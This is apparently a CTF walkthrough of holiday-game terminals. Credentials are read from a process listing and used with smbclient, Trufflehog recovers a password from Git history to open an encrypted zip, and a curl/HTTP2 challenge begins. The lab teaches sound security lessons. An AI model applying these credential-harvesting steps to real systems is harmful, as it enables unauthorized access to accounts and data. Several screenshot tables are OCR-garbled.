One problem is that ps aux by itself does not show the entire command line unless it is very short. You can get the entire command by piping the output into less. Since less is blocked, we'll use more.

|            |       | •      | •±    |        |       |       |      |       |                                    |
|------------|-------|--------|-------|--------|-------|-------|------|-------|------------------------------------|
| elf@542938 | 9afb3 | 37:~\$ | ps at | ax     |       |       |      |       |                                    |
| USER       | PID   | %CPU   | 8MEM  | VSZ    | RSS   | TTY   | STAT | START | TIME COMMAND                       |
| root       | 1     | 0.6    | 0.0   | 17952  | 2872  | pts/0 | Ss   | 23:00 | 0:00 /bin/bash /sbin/init          |
| root       | 11    | 0.0    | 0.0   | 49532  | 3208  | pts/0 | S    | 23:00 | 0:00 sudo -u manager /home/manager |
| root       | 12    | 0.0    | 0.0   | 49532  | 3320  | pts/0 | S    | 23:00 | 0:00 sudo -E -u manager /usr/bin/p |
| manager    | 16    | 0.0    | 0.0   | 9500   | 2516  | pts/0 | S    | 23:00 | 0:00 /bin/bash /home/manager/samba |
| root       | 17    | 0.0    | 0.0   | 45320  | 3196  | pts/0 | S    | 23:00 | 0:00 sudo -u elf /bin/bash         |
| manager    | 18    | 0.3    | 0.0   | 33848  | 8140  | pts/0 | S    | 23:00 | 0:00 /usr/bin/python /home/manager |
| manager    | 19    | 0.0    | 0.0   | 4196   | 676   | pts/0 | S    | 23:00 | 0:00 sleep 60                      |
| elf        | 20    | 0.0    | 0.0   | 18208  | 3180  | pts/0 | S    | 23:00 | 0:00 /bin/bash                     |
| root       | 24    | 0.2    | 0.0   | 316664 | 15652 | ?     | Ss   | 23:00 | 0:00 /usr/sbin/smbd                |
| root       | 25    | 0.0    | 0.0   | 308372 | 5712  | 2     | S    | 23:00 | 0:00 /usr/sbin/smbd                |
| root       | 26    | 0.0    | 0.0   | 308364 | 4516  | 2     | S    | 23:00 | 0:00 /usr/sbin/smbd                |
| root       | 28    | 0.0    | 0.0   | 316664 | 5944  | ?     | S    | 23:00 | 0:00 /usr/sbin/smbd                |
| elf        | 30    | 0.0    | 0.0   | 36636  | 2868  | pts/0 | R+   | 23:00 | 0:00 ps aux                        |
| elf@542938 | 9afb3 | 37:~\$ |       |        |       |       |      |       |                                    |

This does not help much (ps aux)

This does help (ps aux | more).

| elf@1957b94 | 3c4a  | 9:~\$ | ps au              | x   mor               | e      | 1      |         |         |          |                               |
|-------------|-------|-------|--------------------|-----------------------|--------|--------|---------|---------|----------|-------------------------------|
| USER        | PID   | SCPU  | 8MEM               | VSZ                   | RSS    | TTY    | STAT    | START   | TIME     | COMMAND                       |
| root        | 1     | 0.0   | 0.0                | 17952                 | 2876   | pts/0  | Ss      | 21:43   | 0:00     | /bin/bash /sbin/init          |
| root        | 11    | 0.0   | 0.0                | 45320                 | 3088   | pts/0  | S       | 21:43   | 0:00     | sudo -u manager /home/manager |
| /samba-wrap | per.  | sh    | verbo              | sity=no               | nen    | o-chec | k-certi | ficate  | extra    | aneous-command-argumentdo-n   |
| ot-run-as-t | yler  | ac    | cept-              | -sage <sub>7</sub> ad | vice - | a 42 - | d~ig    | nore-sw | -holida  | ay special -suppresssuppre    |
| ss //localh | ost/: | repor | t-upl              | .oad/ di              | rectre | indeer | flatter | ystable | e -U rep | port-upload                   |
| root        | 12    | 0.0   | 0.0                | 453 <mark>20</mark>   | 3152   | pts/0  | S       | 21:43   | 0:00     | sudo -E -u manager /usr/bin/p |
| ython /home | /man  | ager/ | repor              | t-check               | •py    |        |         |         |          |                               |
| root        | 16    | 0.0   | 0.0                | 45320                 | 3076   | pts/0  | S       | 21:43   | 0:00     | sudo -u elf /bin/bash         |
| manager     | 17    | 0.0   | 0.0                | 33848                 | 8096   | pts/0  | S       | 21:43   | 0:00     | /usr/bin/python /home/manager |
| /report-che | ck.p  | У     |                    |                       |        |        |         |         |          |                               |
| manager     | 18    | 0.0   | 0.0                | 9500                  | 2436   | pts/0  | S       | 21:43   | 0:00     | /bin/bash /home/manager/samba |
| -wrapper.sh | v     | erbos | ity=r              | nonen                 | o-chec | k-cert | ificate | extr    | aneous-  | command-argumentdo-not-run    |
| -as-tyler - | -acc  | ept-s | age <del>y</del> a | dvice -               | a 42 - | d~i    | gnore-s | w-holid | lay-spec | cialsuppresssuppress //l      |
| ocalhost/re | port  | -uplo | ad/ c              | lirectre              | indeer | flatte | rystabl | e -U re | eport-up | pload                         |
| elf         | 19    | 0.0   | 0.0                | 18204                 | 3388   | pts/0  | S       | 21:43   | 0:00     | /bin/bash                     |
| root        | 24    | 0.0   | 0.0                | 316664                | 15516  | ?      | Ss      | 21:43   | 0:00     | <del>/usr/s</del> bin/smbd    |
| root        | 25    | 0.0   | 0.0                | 308372                | 5776   | ?      | S       | 21:43   | 0:00     | /usr/sbin/smbd                |
| root        | 26    | 0.0   | 0.0                | 308364                | 4488   | ?      | S       | 21:43   | 0:00     | /usr/sbin/smbd                |
| root        | 28    | 0.0   | 0.0                | 316664                | 5824   | ?      | S       | 21:43   | 0:00     | /usr/sbin/smbd                |
| manager     | 32    | 0.0   | 0.0                | 4196                  | 676    | pts/0  | S       | 21:45   | 0:00     | sleep 60                      |
| elf         | 33    | 0.0   | 0.0                | 36636                 | 2880   | pts/0  | R+      | 21:45   | 0:00     | ps aux                        |
| elf         | 34    | 0.0   | 0.0                | 6420                  | 848    | pts/0  | S+      | 21:45   | 0:00     | more                          |
| elf@1957b94 | 3c4a  | 9:~\$ |                    |                       |        |        |         |         |          |                               |

The script is using the user name report-upload and the password directreindeerflatterystable.

### Accessing the File Share

This article is a basic guide to using Samba (the executable is called smbclient.) A simple way to connect to a share is

smbclient //localhost/report-upload/ directreindeerflatterystable -U
report-upload

The -U gives the user name and the password is just there by itself. A "?" brings up help.

| elf@76dfde7c350<br>t-upload | )1:~\$ smbclient | //localhost/rep  | ort-upload/ dim | rectreindeerflatterystable -U repor |
|-----------------------------|------------------|------------------|-----------------|-------------------------------------|
| WARNING: The "s             | svslog" option i | s deprecated     |                 |                                     |
| Domain=[WORKGRO             | OUP] OS=[Windows | 8 6.1] Server=[8 | amba 4.5.12-Dek | pian]                               |
| smb: \> ?                   |                  |                  |                 |                                     |
| ?                           | allinfo          | altname          | archive         | backup                              |
| blocksize                   | cancel           | case_sensitive   | cd              | chmod                               |
| chown                       | close            | del              | dir             | du                                  |
| echo                        | exit             | get              | getfacl         | geteas                              |
| hardlink                    | help             | history          | iosize          | lcd                                 |
| link                        | lock             | lowercase        | ls              | 1                                   |
| mask                        | md               | mget             | mkdir           | more                                |
| mput                        | newer            | notify           | open            | posix                               |
| posix_encrypt               | posix_open       | posix_mkdir 🦟    | posix_rmdir     | posix_unlink                        |
| posix_whoami                | print            | prompt           | put 🦯           | pwd                                 |
| q                           | queue            | quit 🧹           | readlink        | rd                                  |
| recurse                     | reget            | rename           | reput           | rm                                  |
| rmdir                       | showacls         | setea            | setmode         | scopy                               |
| stat                        | symlink          | tar              | tarmode         | timeout                             |
| translate                   | unlock           | volume           | vuid            | wdel                                |
| logon                       | listconnect      | showconnect      | tcon            | tdis                                |
| tid                         | logoff           |                  |                 |                                     |
| smb: \>                     |                  |                  |                 |                                     |

The next thing we need is put, as in put report.txt



#### Up Next

Talk to Wunorse now that you have fixed his problem, and he will give you hints in his dialog and on your badge. We will need them to complete the Data Repo Analysis Challenge.

## Objective--Data Repo Analysis (part 1)

### What you can learn from this

More and more, developers are using web-based version control tools to help them collaborate on software. However, these tools pose a risk if sensitive information like passwords and cryptographic keys are inadvertently made public. Brian Hostetler lists several of the recent breaches this has caused in <u>his talk</u>. Repositories keep running logs of all changes made to software, so just removing a password in the current version will not help you. Previous version, and the change logs themselves, will still store that password.

This challenge will demonstrate how publicly available tools make it easy to find credentials buried in public repositories. It will also demonstrate how to clone a Git repository so that you can install software on your local computer.

### Objective and hints

Since you have solved Wunorse's problem with uploading his report, he has given you hints in his dialog and your badge (assuming you remembered to click on him after solving his problem.)



Although Wunorse mentions the entropy=True option in Trufflehog, he is a little out of date. Apparently, the option is so helpful it has been made the default, so you don't need to use it. Do be sure not to use its opposite and set entropy to false; that will cause you to miss what you are looking for.



Again, the link to Brian's talk is here. Please watch it.

### Installing Trufflehog.

We will install Trufflehog on a Linux virtual machine (VM) because, well, it's cool and it works well. Trufflehog is written in Python, and Python has its own repository called PIP. That makes the installation of Trufflehog very easy, except that you may need to install PIP first. (Trufflehog installation instructions are on the Trufflehog Git repository.

Before installing software, it is a good idea to update your Linux OS, as older versions may have libraries that are incompatible with new installations. In Ubuntu or other Debian-based systems, update with:

sudo apt-get update
sudo apt-get upgrade
In CentOS or other RedHat-based systems, use
sudo yum update

To install PIP in Ubuntu or other Debian-based systems use: sudo apt-get install python-pip In CentOS or other RedHat-based systems, use: sudo yum install epel-release sudo yum update sudo yum install python-pip

With that out of the way, installing Trufflehog is simple. Run PIP from your Linux terminal (BASH), not from inside Python. sudo pip install trufflehog

#### Objective

We have been asked to find some encrypted zip files in the North Pole Git Repository, <u>which is available</u> <u>here</u>. The Git repository has search tools, but sometimes it is just as easy to create a local copy using the git clone command. Git repositories make it easy to copy the link to the repository.

https://git.kringlecastle.com/Upatree/santas\_castle\_automation ojects Groups Snippets Help \_autom...
Shinny Upatree > santas\_castle\_automation > Details
S santas\_castle\_automation @ Public @ LICENSE Project ID: 15
0 \$ Star HTTPS | https://git.kringlecasti @

Just navigate to a directory where you would like to store a copy and execute: (one line) git clone

https://git.kringlecastle.com/Upatree/santas castle automation.git



(oops)

| <pre>svgs@ubuntu:~\$ git clone https://git.kringlecastle.com/Upatree/santas_castle_au</pre> |
|---------------------------------------------------------------------------------------------|
| omation.git                                                                                 |
| Cloning into 'santas_castle_automation'                                                     |
| remote: Enumerating objects: 949, done.                                                     |
| remote: Counting objects: 100% (949/949), done.                                             |
| remote: Compressing objects: 100% (545/545), done.                                          |
| remote: Total 949 (delta 258), reused 879 (delta 205)                                       |
| Receiving objects: 100% (949/949), 4.27 MiB   302.00 KiB/s, done.                           |
| Resolving deltas: 100% (258/258), done.                                                     |
| Checking connectivity done.                                                                 |
| svgs@ubuntu:~\$ ls -l                                                                       |
| total 52                                                                                    |
| drwxr-xr-x 2 svgs svgs 4096 Sep 6 05:13 Desktop                                             |
| drwxr-xr-x 2 svgs svgs 4096 Sep 6 05:13 Documents                                           |
| drwxr-xr-x 2 svgs svgs 4096 Sep 6 05:13 Downloads                                           |
| -rw-rr 1 svgs svgs 8980 Sep  6 05:03 examples.desktop                                       |
| drwxr-xr-x 2 svgs svgs 4096 Sep 6 05:13 Music                                               |
| drwxr-xr-x 2 svgs svgs 4096 Sep 6 05:13 Pictures                                            |
| drwxr-xr-x 2 svgs svgs 4096 Sep 6 05:13 Public                                              |
| drwxrwxr-x 12 svgs svgs 4096 Dec 30 12:38 santas_castle_automation                          |
|                                                                                             |

Now just search the new directory for zip files using your usual tools.

To search for passwords, we might as well search the files we just cloned to our computer. trufflehog santas\_castle\_automation/

svgs@ubuntu:~\$ trufflehog santas\_castle\_automation/

Note: The Trufflehog Read.Me file recommends using the --entropy=False option to cut down on noise. Don't do that, as you will miss the passwords. Entropy is a measure of randomness. Cryptographic keys and good passwords should have a high degree of randomness. Trufflehog calculates the entropy for the strings it finds and displays any that rise above a preset threshold.

#### Hand In

- 1) What is the name of the encrypted zip file?
- 2) What is the password?
- 3) What does the encrypted zip file contain?

## Objective--Data Repo Analysis (part 2)

#### Solution

It just takes a second to find the zip file, and it is indeed encrypted. Note that the schematics directory is hidden (starts with a period) so it won't be seen by normal browsing.



A search with Trufflehog (used cd .. to go back to my home directory) leads us to some notes in a comment:



Using Yippee-ki-yay as a password unzips the files.

```
john@ubuntu:~/santas_castle_automation$ unzip ./schematics/ventilation_diagram.
zip
Archive: ./schematics/ventilation_diagram.zip
[./schematics/ventilation_diagram.zip] ventilation_diagram/ventilation_diagram_
2F.jpg password:
    inflating: ventilation_diagram/ventilation_diagram_2F.jpg
    inflating: ventilation_diagram/ventilation_diagram_1F.jpg
john@ubuntu:~/santas_castle_automation$
```

The ventilation diagrams appear to be maps:



In fact, those maps are very handy if you decide to attempt the Google ventilation maze.



The maze is not necessary to complete the challenges, but it is fun.

Google provided SANS and CounterHack free access to Google Cloud to host this year's challenge!

#### Up Next

The next Objective, AD Privilege Discovery, tells us to visit Holly Evergreen to help her with the CURLing Master terminal. She's on the left side of the first floor, so off we go.

## Terminal--CURLing Master (Part 1)

### What you can learn from this

The Linux commands curl and wget are useful because they can issue web requests from the command line. This challenge will use curl.

A new protocol, HTTP2, was designed to make web transactions more efficient and is in widespread use. If you are used to examining web requests in Wireshark, you have probably only seen HTTP 1.1 because HTTP2 is almost always encrypted. It's time to learn about HTTP2, and <u>this link from Google</u> does an excellent job of explaining why HTTP2 was developed and how it works. Also watch the talk by Chris Elgee and Chris Davis, <u>HTTP/2--Because 1 is the Loneliest Number</u>.

#### Hints

Holly Evergreen and the CURLing Master terminal are in the wing on right side of the first floor.



The hint that Holly put in your badge contains the Google link describing HTTP2.



If you haven't used curl before, this link will be helpful.

One last hint: when I look at a terminal, I like to check the BASH history to see what the other user has been doing.

### Get Started

#### Here is the terminal.



#### Hand In

1) What is the command that will start the striper?

## Terminal--CURLing Master (part 2)

### Solution

Normally HTTP2 connections may start with HTTP 1.1 and negotiate a change to HTTP2. However, Bushy's application only accepts HTTP2, which makes the curl command a little more difficult. If you look at the terminal's BASH history, you get a helpful clue.

